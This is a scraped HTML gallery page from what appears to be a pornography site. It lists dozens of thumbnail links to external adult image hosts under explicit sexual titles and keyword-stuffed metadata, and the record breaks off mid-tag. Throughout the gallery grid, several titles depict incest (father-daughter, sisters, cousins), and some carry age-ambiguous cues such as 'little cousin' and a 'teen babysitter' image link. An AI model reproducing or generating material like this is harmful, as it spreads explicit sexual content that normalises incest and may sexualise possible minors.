

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seasonporn.com/fucking
body_size: 9920
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>FUCKING. Hot Sex Pics, Free XXX Photos and Best Porn Images on www.seasonporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.si5{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xq61{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.bps5{font-weight: bold; font-size: 20px; color: #666}.bo29{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.pi26{padding:36px 5px 8px 5px}.pi26:after{content:"";display:block;clear:both}.mk77 img{vertical-align:bottom}.wl35{overflow:hidden;width:100%;text-align:center}.si94{margin:-15px 0 0 -15px}.wl35 .gpa52{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wl35 .gpa52 a{display:block;outline:0}.gpa52 .mc67{position:relative;background:#000;overflow:hidden}.wl35 .mc67{width:180px;height:135px}.gpa52 .mc67 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.gpa52 .ksw37{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.gpa52 .pz83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.gpa52 .pz83:after{content:"";display:block;clear:both}.gpa52 .ikc63,.gpa52 .eg69,.gpa52 .xga43{float:left}.gpa52 .myw18{float:right}.bx48{width:100%;overflow:hidden}.my85{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.my85:after{content:"";display:block;clear:both}.my85 .av90{overflow:hidden}.my85 .qd84{margin:0 0 0;border:0 solid #fff;background:#fff}.my85 .dze64{float:right;margin-left:10px;padding:10px}.tlj75{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.nu31{width:100%;overflow:hidden;margin:20px 0 0}.nu31 .jhp5{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.nu31 .jhp5 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.nu31 .jhp5 a,.nu31 .jhp5 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.nu31 .jhp5 a:hover{color:#fff;cursor:pointer}.nu31 .jhp5 span{color:#666}.nu31 .bo29{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wl35 .gpa52{float:none;display:inline-block;vertical-align:top}.my85 .av90{float:none;width:auto}}@media screen and (max-width:860px){.my85 .dze64{display:none}.nu31 .jhp5 li:nth-child(3){display:none}}@media screen and (max-width:785px){.bps5{text-align:center}.dbg96{width:90%;padding:10px 0}.pi26{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.tlj75,.bo29,.nu31 .bo29,.my85{padding:5px;-webkit-border-radius:0;border-radius:0}.pi26 h2{float:none;text-align:center;margin-bottom:5px}.xq61{padding:0}.my85 .qd84{border:none}.nu31 .jhp5 li:nth-child(2){display:none}}@media screen and (max-width:420px){.si94{margin:-10px 0 0 0}.wl35 .gpa52{margin:10px 0 0 0;width:140px}.wl35 .mc67{width:140px;height:105px}.gpa52 .pz83{margin:0 0 2px}.tlj75{border-width:2px 0 0 0}}.dx67{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.luk93{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="Fucking, Best Sex Photos, Hot XXX Pics and Free Porn Images"><meta name="description" content="FUCKING. Free Porn Photos, Hot Sex Pics and Best XXX Images"><meta name="robots" content="index, follow"></head><body><div class="xq61"><div class="bx48"><div class="pi26"><h1>FUCKING. Hot Sex Pics, Free XXX Photos and Best Porn Images on www.seasonporn.com</h1></div><div class="nu31"><div class="bo29"><div class="wl35"><div class="si94"><div class="gpa52"><a href="maserati-fucking-big-dick" title="Maserati Fucking Big Dick"><div class="mc67"><img class="img lazy" src="http://xxxpicz.com/xxx/busty-maserati-bouncing-on-a-big-white-cock-pichunter.jpg" alt="Maserati Fucking Big Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Maserati Fucking Big Dick</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">4687</div></div></a></div><div class="gpa52"><a href="fucking-the-football-team" title="Fucking The Football Team"><div class="mc67"><img class="img lazy" src="https://cdn.vox-cdn.com/thumbor/d1NIcjdsuuHFNVjQl8WC0NQyDZo=/0x255:720x1280/1400x933/filters:focal(287x410:401x524):no_upscale()/cdn.vox-cdn.com/uploads/chorus_image/image/66253966/TJ_Callen_Miami_football.0.jpeg" alt="Fucking The Football Team" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Football Team</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">9382</div></div></a></div><div class="gpa52"><a href="brazil-lesbian-face-fucking" title="Brazil Lesbian Face Fucking"><div class="mc67"><img class="img lazy" src="https://thumb-lvlt.xhcdn.com/a/cDkwBngwxag4PN_DijroKA/008/968/337/2000x2000.5.jpg" alt="Brazil Lesbian Face Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Brazil Lesbian Face Fucking</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">2601</div></div></a></div><div class="gpa52"><a href="big-dick-fucking-wet-pussy" title="Big Dick Fucking Wet Pussy"><div class="mc67"><img class="img lazy" src="https://cdn.pornpics.com/pics1/2011-05-24/193546_11big.jpg" alt="Big Dick Fucking Wet Pussy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Dick Fucking Wet Pussy</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">4811</div></div></a></div><div class="gpa52"><a href="ginger-girl-fucking-boy" title="Ginger Girl Fucking Boy"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/e4/92/fa/e492fa8860ba312ba5f03f1369078eb4/e492fa8860ba312ba5f03f1369078eb4.24.jpg" alt="Ginger Girl Fucking Boy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ginger Girl Fucking Boy</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">1916</div></div></a></div><div class="gpa52"><a href="first-time-fucking-machines" title="First Time Fucking Machines"><div class="mc67"><img class="img lazy" src="https://dntgjk0do84uu.cloudfront.net/1000213623/650055b7046db307906a3e2be6a25418/screenshots/custom_1_360_5c2d179dd1c91.jpg" alt="First Time Fucking Machines" data-cnt="5" height="135" width="180"></div><strong class="ksw37">First Time Fucking Machines</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">8668</div></div></a></div><div class="gpa52"><a href="black-girl-strippers-fucking" title="Black Girl Strippers Fucking"><div class="mc67"><img class="img lazy" src="https://lh4.googleusercontent.com/proxy/VjRMJTiWeXLfj6rTckh6Y--ECWgo9uAmjuNJN95jhdzo1fzlTfeU4gIeFD1wM3Q44HsnMpT3Jzdlvr2GnLdapekUylmDsTFdT0KCx5pWhFmI2Deh_OVtrFSsE4smSx2fj1wMTA=s0-d" alt="Black Girl Strippers Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Black Girl Strippers Fucking</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">4350</div></div></a></div><div class="gpa52"><a href="fucking-my-sisters-tight-pussy" title="Fucking My Sisters Tight Pussy"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/b4/ff/a5/b4ffa5420e74db183f584266c3a16c20/b4ffa5420e74db183f584266c3a16c20.15.jpg" alt="Fucking My Sisters Tight Pussy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Sisters Tight Pussy</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">1597</div></div></a></div><div class="gpa52"><a href="keep-fucking-after-cumming" title="Keep Fucking After Cumming"><div class="mc67"><img class="img lazy" src="https://c.fapster.xxx/contents/videos_screenshots/141000/141945/preview.mp4.jpg" alt="Keep Fucking After Cumming" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Keep Fucking After Cumming</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">9865</div></div></a></div><div class="gpa52"><a href="fucking-my-little-cousin-ebony" title="Fucking My Little Cousin Ebony"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/89/38/b9/8938b9768073df8cda5c9b6680af6bb7/8938b9768073df8cda5c9b6680af6bb7.30.jpg" alt="Fucking My Little Cousin Ebony" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Little Cousin Ebony</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">7777</div></div></a></div><div class="gpa52"><a href="fucking-granny-next-door" title="Fucking Granny Next Door"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/c5/21/25/c521258062b7c438f0e49c0d68dc53b5/c521258062b7c438f0e49c0d68dc53b5.12.jpg" alt="Fucking Granny Next Door" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Granny Next Door</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">4827</div></div></a></div><div class="gpa52"><a href="cumming-while-fucking-my-ass" title="Cumming While Fucking My Ass"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/72/16/29/72162965ab38b237add3e164d2436f3c/72162965ab38b237add3e164d2436f3c.10.jpg" alt="Cumming While Fucking My Ass" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cumming While Fucking My Ass</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">6588</div></div></a></div><div class="gpa52"><a href="fucking-both-my-stepsisters" title="Fucking Both My Stepsisters"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/57/c4/50/57c450b4a57775888f8e30faee513c93/57c450b4a57775888f8e30faee513c93.28.jpg" alt="Fucking Both My Stepsisters" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Both My Stepsisters</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">6985</div></div></a></div><div class="gpa52"><a href="fucking-the-babysitter-lesbian" title="Fucking The Babysitter Lesbian"><div class="mc67"><img class="img lazy" src="https://thumbs.xxxbunker.com/blonde_mom_fucks_teen_babysitter_with_strapon-3.jpg?download=true" alt="Fucking The Babysitter Lesbian" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Babysitter Lesbian</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">2665</div></div></a></div><div class="gpa52"><a href="fucking-my-fleshlight-good" title="Fucking My Fleshlight Good"><div class="mc67"><img class="img lazy" src="https://external-preview.redd.it/aH6ZgzkSCZ5TbfnSDT7dKbYAZFPFzoKrcMyiCHNuljc.jpg?auto=webp&s=5595f259977efe6020accd9097cd190ed23e61c1" alt="Fucking My Fleshlight Good" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Fleshlight Good</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">3856</div></div></a></div><div class="gpa52"><a href="fucking-while-getting-high" title="Fucking While Getting High"><div class="mc67"><img class="img lazy" src="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/b9/03/7e/b9037ebbc5f12cb6f2c779ebf3d0c5d3/b9037ebbc5f12cb6f2c779ebf3d0c5d3.12.jpg" alt="Fucking While Getting High" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking While Getting High</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">2265</div></div></a></div><div class="gpa52"><a href="fathers-fucking-daughters-bed" title="Fathers Fucking Daughters Bed"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/62/fb/e7/62fbe75bce795724fdf520c4fbc4f79d/62fbe75bce795724fdf520c4fbc4f79d.13.jpg" alt="Fathers Fucking Daughters Bed" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fathers Fucking Daughters Bed</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">8220</div></div></a></div><div class="gpa52"><a href="big-ass-ebony-stripper-fucking" title="Big Ass Ebony Stripper Fucking"><div class="mc67"><img class="img lazy" src="https://cdni.pornpics.com/1280/5/226/11830619/11830619_002_e0ee.jpg" alt="Big Ass Ebony Stripper Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Ass Ebony Stripper Fucking</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">8546</div></div></a></div><div class="gpa52"><a href="chick-dick-fucking-girl" title="Chick Dick Fucking Girl"><div class="mc67"><img class="img lazy" src="https://di1.ypncdn.com/201012/03/497287/original/8/me-and-my-girl-fuck-a-chick-with-a-dick-8(m=eaAaaEPbaaaa).jpg" alt="Chick Dick Fucking Girl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Chick Dick Fucking Girl</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">1098</div></div></a></div><div class="gpa52"><a href="cuckold-licks-while-fucking" title="Cuckold Licks While Fucking"><div class="mc67"><img class="img lazy" src="https://www.freakden.com/wp-content/uploads/2016/07/la-place-du-cocu-cuckold-place-gt-photo-1467885234c4pl8.jpg" alt="Cuckold Licks While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cuckold Licks While Fucking</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">9960</div></div></a></div><div class="gpa52"><a href="still-fucking-after-creampie" title="Still Fucking After Creampie"><div class="mc67"><img class="img lazy" src="https://c.fapster.xxx/contents/videos_screenshots/141000/141225/preview.jpg" alt="Still Fucking After Creampie" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Still Fucking After Creampie</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">8235</div></div></a></div><div class="gpa52"><a href="fucking-machines-anal-hd" title="Fucking Machines Anal Hd"><div class="mc67"><img class="img lazy" src="https://boom.porn/contents/videos_screenshots/11000/11797/preview.mp4.jpg" alt="Fucking Machines Anal Hd" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Machines Anal Hd</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">8893</div></div></a></div><div class="gpa52"><a href="fucking-my-new-stepsister" title="Fucking My New Stepsister"><div class="mc67"><img class="img lazy" src="https://img-hw.xnxx-cdn.com/videos/thumbs169xnxxposter/b8/ec/a0/b8eca0e7c674f63bc96dc0896135cc5d/b8eca0e7c674f63bc96dc0896135cc5d.8.jpg" alt="Fucking My New Stepsister" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My New Stepsister</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">8883</div></div></a></div><div class="gpa52"><a href="fucking-my-girlfriends-mother" title="Fucking My Girlfriends Mother"><div class="mc67"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/42/55/75/425575366254bc0bde85aa0327e9a1a9/425575366254bc0bde85aa0327e9a1a9.6.jpg" alt="Fucking My Girlfriends Mother" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Girlfriends Mother</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">4750</div></div></a></div><div class="gpa52"><a href="fucking-my-older-cousin" title="Fucking My Older Cousin"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/0aONYKGkOm9yTHYB2oVUVw/014/486/478/amp.3.jpg" alt="Fucking My Older Cousin" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Older Cousin</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">3953</div></div></a></div><div class="gpa52"><a href="ebony-fucking-while-parents" title="Ebony Fucking While Parents"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/0f/40/4f/0f404f72711fff9657d1a324f4b3a4fd/0f404f72711fff9657d1a324f4b3a4fd.15.jpg" alt="Ebony Fucking While Parents" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Ebony Fucking While Parents</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">2442</div></div></a></div><div class="gpa52"><a href="anal-toys-while-fucking" title="Anal Toys While Fucking"><div class="mc67"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/7000/7168/preview.mp4.jpg" alt="Anal Toys While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Anal Toys While Fucking</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">7497</div></div></a></div><div class="gpa52"><a href="amateur-perfect-body-fucking" title="Amateur Perfect Body Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/2c/b2/5f/2cb25fbfc8247578b5131245c9fb6b52/2cb25fbfc8247578b5131245c9fb6b52.29.jpg" alt="Amateur Perfect Body Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Amateur Perfect Body Fucking</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">4068</div></div></a></div><div class="gpa52"><a href="fucking-girl-he-cheated" title="Fucking Girl He Cheated"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/12/02/d8/1202d8f2ed868d7101a132cc0aafa3fb/1202d8f2ed868d7101a132cc0aafa3fb.18.jpg" alt="Fucking Girl He Cheated" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Girl He Cheated</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">7569</div></div></a></div><div class="gpa52"><a href="fucking-while-my-parents-home" title="Fucking While My Parents Home"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/2580926/1920/1080/1.jpg" alt="Fucking While My Parents Home" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking While My Parents Home</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">5569</div></div></a></div><div class="gpa52"><a href="fucking-the-dressing-room" title="Fucking The Dressing Room"><div class="mc67"><img class="img lazy" data-original="https://icdn.oyoh.com/thumb/b/737260/quickie-public-fuck-in-j-c-penney-dressing-room.jpg" alt="Fucking The Dressing Room" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Dressing Room</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">4218</div></div></a></div><div class="gpa52"><a href="fucking-next-door-neighbour" title="Fucking Next Door Neighbour"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/3b/40/00/3b4000c6dc5de81ae5f3b7e6de23dbfe/3b4000c6dc5de81ae5f3b7e6de23dbfe.1.jpg" alt="Fucking Next Door Neighbour" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Next Door Neighbour</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">6710</div></div></a></div><div class="gpa52"><a href="girl-films-herself-fucking" title="Girl Films Herself Fucking"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/6d/dd/19/6ddd199b637d0199bb11255523b9722d/6ddd199b637d0199bb11255523b9722d.29.jpg" alt="Girl Films Herself Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Films Herself Fucking</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">3227</div></div></a></div><div class="gpa52"><a href="fucking-the-gear-shifter" title="Fucking The Gear Shifter"><div class="mc67"><img class="img lazy" data-original="https://di1.ypncdn.com/200611/10/1877/original/8/yet-another-gear-shift-fuck-8(m=eaAaaEPbaaaa).jpg" alt="Fucking The Gear Shifter" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking The Gear Shifter</strong><div class="pz83"><div class="eg69">5 month ago</div><div class="myw18">9957</div></div></a></div><div class="gpa52"><a href="fucking-while-strangers-watch" title="Fucking While Strangers Watch"><div class="mc67"><img class="img lazy" data-original="https://tn.hclips.com/contents/videos_sources/127000/127097/screenshots/6.jpg" alt="Fucking While Strangers Watch" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking While Strangers Watch</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">7486</div></div></a></div><div class="gpa52"><a href="black-male-strippers-fucking" title="Black Male Strippers Fucking"><div class="mc67"><img class="img lazy" data-original="http://our3x.net/free/party-hardcore/pics/468-5-black-stripper-seducing-hot-chicks/foto/www.iwant18.com_006.jpg" alt="Black Male Strippers Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Black Male Strippers Fucking</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">2449</div></div></a></div><div class="gpa52"><a href="eating-pussy-finger-fucking" title="Eating Pussy Finger Fucking"><div class="mc67"><img class="img lazy" data-original="https://cdn.youx.xxx/videos/th/172000/172570/preview.mp4.jpg" alt="Eating Pussy Finger Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Eating Pussy Finger Fucking</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">2876</div></div></a></div><div class="gpa52"><a href="getting-high-then-fucking" title="Getting High Then Fucking"><div class="mc67"><img class="img lazy" data-original="http://cdn-webimages.wimages.net/050e112a4ae1f433675673feff16a8eb22a5d3-wm.jpg?v=3" alt="Getting High Then Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Getting High Then Fucking</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">5221</div></div></a></div><div class="gpa52"><a href="fucking-my-step-little-cousin" title="Fucking My Step Little Cousin"><div class="mc67"><img class="img lazy" data-original="https://www.mypornhere.com/contents/videos_screenshots/113000/113164/preview.mp4.jpg" alt="Fucking My Step Little Cousin" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Step Little Cousin</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">7490</div></div></a></div><div class="gpa52"><a href="thai-fucking-big-black-dick" title="Thai Fucking Big Black Dick"><div class="mc67"><img class="img lazy" data-original="https://screenshots.anysex.com/videos_screenshots/33000/33655/preview.mp4.jpg" alt="Thai Fucking Big Black Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Thai Fucking Big Black Dick</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">2003</div></div></a></div><div class="gpa52"><a href="fucking-strippers-the-vip-room" title="Fucking Strippers The Vip Room"><div class="mc67"><img class="img lazy" data-original="https://cdni.sleazyneasy.com/contents/videos_screenshots/1391000/1391437/preview.jpg" alt="Fucking Strippers The Vip Room" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Strippers The Vip Room</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">5967</div></div></a></div><div class="gpa52"><a href="pussy-dripping-while-fucking" title="Pussy Dripping While Fucking"><div class="mc67"><img class="img lazy" data-original="https://thumb.luxuretv.com/thumbs/5/6/f/4/2/56f407122cfac18407/56f407122cfac18407.flv-3b.jpg" alt="Pussy Dripping While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Pussy Dripping While Fucking</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">4004</div></div></a></div><div class="gpa52"><a href="girl-fucking-each-other" title="Girl Fucking Each Other"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/2255250/960/544/12.jpg" alt="Girl Fucking Each Other" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Fucking Each Other</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">5128</div></div></a></div><div class="gpa52"><a href="fucking-two-ebony-sisters" title="Fucking Two Ebony Sisters"><div class="mc67"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/3a/a0/70/3aa0707dc2f10b440fed3e5da585a985/3aa0707dc2f10b440fed3e5da585a985.4.jpg" alt="Fucking Two Ebony Sisters" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Two Ebony Sisters</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">5964</div></div></a></div><div class="gpa52"><a href="fucking-my-hair-stylist" title="Fucking My Hair Stylist"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/2529398/1920/1080/6.jpg" alt="Fucking My Hair Stylist" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking My Hair Stylist</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">5600</div></div></a></div><div class="gpa52"><a href="fucking-big-ass-black-girl" title="Fucking Big Ass Black Girl"><div class="mc67"><img class="img lazy" data-original="http://qpornx.com/xxx/big-ass-black-girls-fucking.jpg" alt="Fucking Big Ass Black Girl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Big Ass Black Girl</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">4951</div></div></a></div><div class="gpa52"><a href="fucking-mouth-like-pussy" title="Fucking Mouth Like Pussy"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/T_ybgGQLq38GB6GHGXOeAw/006/492/223/2000x2000.5.jpg" alt="Fucking Mouth Like Pussy" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Fucking Mouth Like Pussy</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">6461</div></div></a></div><div class="gpa52"><a href="rubbing-her-clit-while-fucking" title="Rubbing Her Clit While Fucking"><div class="mc67"><img class="img lazy" data-original="https://cdn.youx.xxx/videos/th/97000/97672/preview.mp4.jpg" alt="Rubbing Her Clit While Fucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Rubbing Her Clit While Fucking</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">5824</div></div></a></div><div class="gpa52"><a href="big-tit-fucking-machines" title="Big Tit Fucking Machines"><div class="mc67"><img class="img lazy" data-original="https://images.pornpics.com/1280/201811/24/7931615/7931615_014_7293.jpg" alt="Big Tit Fucking Machines" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Big Tit Fucking Machines</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">6756</div></div></a></div><div 